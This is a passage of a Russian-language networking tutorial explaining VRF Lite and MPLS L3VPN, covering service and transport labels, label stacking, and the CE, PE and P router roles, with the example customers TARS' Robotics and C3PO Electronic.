
Вот так выглядят их таблицы маршрутизации на провайдерском маршрутизаторе:


Маршруты C3PO Electronic не попадут в сети TARS' Robotics и наоборот.
Клиентские интерфейсы здесь привязаны к конкретному VRF.
Один интерфейс не может быть членом двух VRF сразу или членом и VRF и глобальной таблицы маршрутизации.
---
Используя VRF Lite можно *легко* пробросить VPN между разными концами сети. Для этого нужно настроить одинаковые VRF на всех промежуточных узлах и правильно привязать их к интерфейсам:

То есть R1 и R2 будут общаться друг с другом через одну пару интерфейсов в глобальной таблице маршрутизации, через другую пару в VRF TARS' Robotics и через третью в VRF C3PO Electronic. Разумеется, это могут быть сабинтерфейсы.
Аналогично между R2-R3.
Таким образом, получаются две виртуальные сети, которые друг с другом не пересекаются. Учитывая этот факт, в каждой такой сети нужно поднимать свой процесс IGP, чтобы обеспечить связность.
В данном случае будет один процесс для физического маршрутизатора, один для TARS' Robotics, один для C3PO Electric. Соответственно, каждый из них будет сигнализироваться отдельно от других по своим собственным интерфейсам.
Если говорить о передаче данных, то пакет, придя от узла из сети TARS's Robotics, сразу попадает в соответствующий VRF, потому что входной интерфейс R1 является его членом. Согласно FIB данного VRF он направляется на R2 через выходной интерфейс. На участке между R1 и R2 ходят самые обычные IP-пакеты, которые и не подозревают, что они принадлежат разным VPN. Вся разница только в том, что они идут по разным физическим интерфейсам, либо несут разный тег в заголовке 802.1q. R2 принимает этот пакет интерфейсом, который также член VRF TARS's Robotics.
R2 варит пакет в нужном FIB и отправляет дальше, согласно IGP. И так до самого выхода пакета ну другой стороне сети.
Как узел определяет, что полученный пакет относится к определённому VPN? Очень просто: данный интерфейс привязан («прибинден») к конкретному VRF.
Как вы уже, вероятно, заметили, эти интерфейсы помечены на иллюстрации колечками соответствующего цвета.
Включим немного воображение:
Если пакет проходит через серое колечко, он ~~переходит на серую сторону~~ окрашивается в серый цвет. Далее он будет уже проверяться по серой таблице маршрутизации.
Аналогично, когда пакет проходит через золотое кольцо, он покрывается благородной позолотой и проверяется по золотой таблице маршрутизации.
Точно также выходные интерфейсы привязаны к VPN, и соответствующие таблицы маршрутизации знают, какие за ними сети находятся.
Учитывайте, что всё, что мы говорим о таблицах маршрутизации, касается и [FIB](http://lookmeup.linkmeup.ru/#term251) — в каждом VPN свой собственный FIB.
Между маршрутизаторами пакеты *не окрашены*. Пакеты разных VPN не смешиваются, потому что идут либо по разных физическим интерфейсам, либо по одному, но имеют разные VLAN-теги (каждому VRF соответствует свой выходной саб-интерфейс).
Вот он простой и прозрачный VPN — для клиента сформирована самая что ни на есть частная сеть.

Но этот способ удобен, пока у вас 2-3 клиента и 2-3 маршрутизатора. Он совершенно не поддаётся масштабированию, потому что один новый VPN означает новый VRF на каждом узле, новые интерфейсы, новый пул линковых IP-адресов, новый процесс IGP/BGP.
А если точек подключения не 2-3, а 10, а если нужно ещё резервирование, а каково это поднимать IGP с клиентом и обслуживать его маршруты на каждом своём узле?
И тут мы подходим уже к MPLS VPN.
MPLS L3VPN
==========
MPLS VPN позволяет избавиться от вот этих неприятных шагов:
1) Настройка VRF на каждом узле между точками подключения
2) Настройка отдельных интерфейсов для каждого VRF на каждом узле.
3) Настройка отдельных процессов IGP для каждого VRF на каждом узле.
4) Необходимость поддержки таблицы маршрутизации для каждого VRF на каждом узле.
Да как так-то?
Рассмотрим, что такое MPLS L3VPN на примере такой сети:
[](https://habrastorage.org/getpro/habr/post_images/597/b8e/4f7/597b8e4f713eb7e847057f54b2492350.png)
Итак, это три филиала нашего клиента TARS' Robotics: головной офис в Москве и офисы в Новосибирске и Красноярске — весьма удалённые, чтобы дотянуть до них своё оптоволокно. А у нас туда уже есть каналы.
Центральное облако — это мы — linkmeup — провайдер, который предоставляет услугу L3VPN.
Вообще говоря, TARS Robotics как заказчику, совершенно без разницы, как мы организуем L3VPN — да пусть мы хоть на поезде возим их пакеты, лишь бы в [SLA](http://lookmeup.linkmeup.ru/#term433) укладывались. Но в рамках данной статьи, конечно, внутри нашей сети работает MPLS.
Data Plane или передача пользовательских данных
-----------------------------------------------
Сначала надо бы сказать, что в MPLS VPN VRF создаётся только на тех маршрутизаторах, куда подключены клиентские сети. В нашем примере это R1 и R3. Любым промежуточным узлам не нужно ничего знать о VPN.
А между ними нужно как-то обеспечить изолированную передачу пакетов разных VPN.
Вот какой подход предлагает MPLS VPN: коммутация в пределах магистральной сети осуществляется, как мы описывали в [предыдущей статье](http://linkmeup.ru/blog/154.html), по одной метке MPLS, а принадлежность конкретному VPN определяется другой — дополнительной меткой.
Подробнее:
1) Вот клиент отправляет пакет из сети 172.16.0.0/24 в сеть 172.16.1.0/24.
2) Пока он движется в пределах своего филиала (сеть клиента), он представляет из себя самый обычный пакет IP, в котором Source IP — 172.16.0.2, Destination IP — 172.16.1.2.
3) Сеть филиала знает, что добраться до 172.16.1.0/24 можно через Сеть провайдера.
До сих пор это самый обычный пакет, потому что стык идёт по чистому IP с частными адресами.
4) Дальше R1 (маршрутизатор провайдера), получает этот пакет, знает, что он принадлежит определённому VRF (интерфейс привязан к VRF TARS), проверяет таблицу маршрутизации этого VRF — в какой из филиалов отправить пакет — и инкапсулирует его в пакет MPLS.
Метка MPLS на этом пакете означает как раз его принадлежность определённому VPN. Это называется **«Сервисная метка»**.
5) Далее наш маршрутизатор должен отправить пакет на R3 — за ним находится искомый офис клиента. Естественно, по MPLS. Для этого при выходе с R1 на него навешивается **транспортная метка MPLS**. То есть в этот момент на пакете две метки.
Продвижение пакета MPLS по облаку происходит ровно так, как было описано в [выпуске про базовый MPLS](http://linkmeup.ru/blog/154.html). В частности на R2 заменяется транспортная метка — SWAP Label.
6) R3 в итоге получает пакет, отбрасывает **транспортную** метку, а по **сервисной** понимает, что тот принадлежит к VPN TARS' Robotics.
7) Он снимает все заголовки MPLS и отправляет пакет в интерфейс таким, какой он пришёл на R1 изначально.
На диаграмме ~~железо-углерод~~ видно, как преображается пакет по ходу движения от ПК1 до ПК2:

Помните, чем хорош MPLS? Тем, что никому нет дела до того, что находится под меткой. Поэтому в пределах магистральной сети не важно, какие адресные пространства у клиента, то есть, какой IP-пакет кроется под заголовком MPLS.
Поскольку пакет коммутируется по меткам, а не маршрутизируется по IP-адресам — нет нужды поддерживать и таблицу маршрутизации VPN на промежуточных узлах.
То есть у нас получается такой удобный MPLS-туннель, который сигнализируется, как вы увидите дальше, автоматически.
Итак, в промежутке между R1 и R3 (то есть в облаке MPLS) ни у кого нет понимания, что такое VPN – пакеты VPN движутся по метками до пункта назначения, и только он уже должен волноваться, что с ними делать дальше. Это убирает необходимость поднимать VRF на каждом узле и, соответственно, поддерживать таблицу маршрутизации, FIB, список интерфейсов итд.
Учитывая, что весь дальнейший путь пакета определяется на первом MPLS-маршрутизаторе (R1), отпадает нужда и в индивидуальном протоколе маршрутизации в каждом VPN, хотя остаётся вопрос, как найти выходной маршрутизатор, на который мы ответим дальше.
---

Чтобы лучше понять, как передаётся трафик, нужно выяснить значение меток в пакете.
Роль меток MPLS
---------------
Если мы вернёмся к изначальной схеме с [VRF-Lite](https://habrastorage.org/files/129/d0e/654/129d0e65435149f59d2e1748fb72a43f.gif), то проблема в том, что серый цвет IP-пакета (индикатор принадлежности к VPN TARS' Robotics) существует только в пределах узла, при передаче его на другой эта информация переносится в тегах VLAN. И если мы откажемся от сабинтерфейсов на промежуточных узлах, начнётся каша. А сделать это нужно во благо всего хорошего.
Чтобы этого не произошло в сценарии с MPLS, Ingress LSR на пакет навешивает специальную метку MPLS — **Сервисную** — она идентификатор VPN. Egress LSR (последний маршрутизатор — R3) по этой метке понимает, что IP-пакет принадлежит VPN TARS's Robotics и просматривает соответствующий FIB.
То есть очень похоже на VLAN, с той разницей, что только первый маршрутизатор должен об этом заботиться.
Но на основе сервисной метки пакет не может коммутироваться по MPLS-сети — если мы где-то её поменяем, то Egress LSR не сможет распознать, какому VPN она принадлежит.
И тут на выручку приходит стек меток, который мы так тщательно избегали в прошлом выпуске.
Сервисная метка оказывается внутренней — первой в стеке, а сверху на неё ещё навешивается транспортная.
То есть по сети MPLS пакет путешествует с двумя метками — верхней — транспортной и нижней — сервисной).
Для чего нужно две метки, почему нельзя обойтись одной сервисной? Пусть бы, например, одна метка на Ingress LSR задавал один VPN, другая — другой. Соответственно дальше по пути они бы тоже коммутировались как обычно, и Egress LSR точно знал бы какому VRF нужно передать пакет.
Вообще говоря, сделать так можно было бы, и это бы работало, но тогда в магистральной сети для каждого VPN был бы отдельный LSP. И если, например, у вас идёт пучок в 20 VPN с R1 на R3, то пришлось бы создавать 20 LSP. А это сложнее поддерживать, это перерасход меток, это лишняя нагрузка на транзитные LSR. Да и, строго говоря, это то, от чего мы тут пытаемся уйти.
Кроме того, для разных префиксов одного VPN могут быть разные метки — это ещё значительно увеличивает количество LSP.
Куда ведь проще создать один LSP, который будет туннелировать сразу все 20 VPN?
##### Транспортная метка
Таким образом, нам необходима транспортная метка. Она верхняя в стеке.

Она определяет LSP и меняется на каждом узле.
Она добавляется (PUSH) Ingress LSR и удаляется (POP) Egress LSR (или Penultimate LSR в случае [PHP](http://lookmeup.linkmeup.ru/#term487)). На всех промежуточных узлах она меняется с одной на другую (SWAP).
Распространением транспортных меток занимаются протоколы LDP и RSVP-TE. Об этом мы тоже очень хорошо поговорили в прошлой статье и не будем останавливаться сейчас.
В целом транспортная метка нам мало интересна, поскольку всё и так уже понятно, за исключением одной детали — FEC.
FEC здесь уже не сеть назначения пакета (приватный адрес клиента), это адрес последнего LSR в сети MPLS, куда подключен клиент.
Это очень важно, потому что LSP не в курсе про всякие там VPN, соответственно ничего не знает о их приватных маршрутах/префиксах. Зато он хорошо знает адреса интерфейсов Loopback всех LSR. Так вот к какому именно LSR подключен данный префикс клиента, подскажет BGP — это и будет FEC для транспортной метки.
В нашем примере R1, опираясь на адрес назначения клиентского пакета, должен понять, что нужно выбрать тот LSP, который ведёт к R3.
Чуть позже мы ещё вернёмся к этому вопросу.
##### Сервисная метка

Нижняя метка в стеке — сервисная. Она является уникальным идентификатором префикса в конкретном VPN.
Она добавляется Ingress LSR и больше не меняется нигде до самого Egress LSR, который в итоге её снимает.
[FEC](http://lookmeup.linkmeup.ru/#term477) для Сервисной метки — это префикс в VPN, или, грубо говоря, подсеть назначения изначального пакета. В примере ниже FEC – 192.168.1.0/24 для VRF C3PO и 172.16.1.0/24 для VRF TARS.
То есть Ingress LSR должен знать, какая метка выделена для этого VPN. Как это происходит — предмет дальнейших наших с вами исследований.
Вот так выглядит целиком процесс передачи пакетов в различных VPN'ах:

Обратите внимание, что для двух разных VPN отличаются сервисные метки – по ним выходной маршрутизатор узнаёт, в какой VRF передавать пакет.
А транспортные в данном случае одинаковые для пакетов обоих VRF, потому что они используют один LSP – R1R2R3.
Терминология
------------
Пока мы не ушли слишком далеко, надо ввести терминологию.
Когда речь заходит о MPLS VPN, появляется несколько новых терминов, которые, впрочем, вполне очевидны:
**CE — Customer Edge router** — граничный маршрутизатор клиента, который подключен в сеть провайдера.
**PE — Provider Edge router** — граничный маршрутизатор провайдера. Собственно к нему и подключаются CE. На PE зарождается VPN, на нём они и кончаются. Именно на нём расположены интерфейсы, привязанные к VPN. Именно PE назначает и снимает сервисные метки. Именно PE являются Ingress LSR и Egress LSR.
PE должны знать таблицы маршрутизации каждого VPN, ведь это они принимают решение о том, куда посылать пакет, как в пределах провайдерской сети, так и в плане клиентских интерфейсов.
**P — Provider router** — транзитный маршрутизатор, который не является точкой подключения — пакеты VPN проходят через него без каких-либо дополнительных обработок, иными словами просто коммутируются по транспортной метке. P нет нужды знать таблицы маршрутизации VPN или сервисные метки. На P нет интерфейсов привязанных к VPN.
На самом деле роль P-PE индивидуальна для VPN. Если в одном VPN R1 и R3 — это PE, а R2 — P, то в другом они могут поменять свои роли.
Вот, например, на схеме ниже роли синих маршрутизаторов отличаются для зелёного клиента и для фиолетового:
